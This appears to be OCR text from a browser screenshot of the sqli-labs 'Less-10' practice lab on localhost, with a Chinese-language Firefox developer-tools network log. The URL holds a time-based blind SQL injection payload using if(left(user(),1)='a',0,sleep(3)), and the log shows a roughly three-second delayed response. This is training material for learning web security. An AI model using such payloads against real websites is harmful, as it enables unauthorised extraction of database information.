 127.0.0.1/Less-10/?id=1" and if(left(user(),1)='a',0,sleep(3))--+
火狐官方站点 新手上路 常用网址 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 1.28 秒 2.56 秒
200 GET 127.0.0.1 /Less-10/?id=1" and if(left(user(),1)='a',0,sleep(3))--+ document html 958 字节 746 字节 3018 毫秒
404 GET 127.0.0.1 favicon.ico img html 已缓存 283 字节